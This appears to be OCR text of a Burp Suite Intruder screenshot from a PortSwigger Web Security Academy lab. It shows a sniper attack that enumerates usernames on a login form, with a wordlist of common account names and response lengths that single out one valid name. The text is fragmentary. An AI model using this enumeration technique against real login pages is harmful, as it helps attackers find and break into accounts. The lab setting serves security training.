 Target Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where p
etails.
Attack type: Sniper
1 POST /login HTTP/1.1
2 Host: ac671ffa1f9521f7
3 Cookie: session=6bEcJv
4 User-Agent: Mozilla/5.
5 Accept: text/html,appl
6 Accept-Language: en-US
7 Accept-Encoding: gzip,
8 Content-Type: applicat
9 Content-Length: 32
10 Origin: https://ac671f
11 Referer: https://ac671
12 Upgrade-Insecure-Reque
13 Te: trailers
14 Connection: close
15
16 username=§H3X0S3§&pass
Add §
Clear §
Auto §
Refresh
3. Intruder attack of ac671ffa1f9521f7800882b0005e00bc.web-security-academy.net - Temporary attac...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
42 ag 200 3104
0 200 3102
1 root 200 3102
10 oracle 200 3102
2 admin 200 3102
11 ftp 200 3102
3 test 200 3102
12 pi 200 3102
4 guest 200 3102
13 puppet 200 3102
5 info 200 3102
14 ansible 200 3102
15 ec2-user 200 3102
16 vagrant 200 3102
17 azureuser 200 3102
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac671ffa1f9521f7800882b0005e00bc.web-security-academy.net
3 Cookie: session=6bEcJv5NVTvNVQ6rpqnaVqLQPqpoSBqe
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://ac671ffa1f9521f7800882b0005e00bc.web-security-academy.net
11 Referer: https://ac671ffa1f9521f7800882b0005e00bc.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
Search...
0 matches
Finished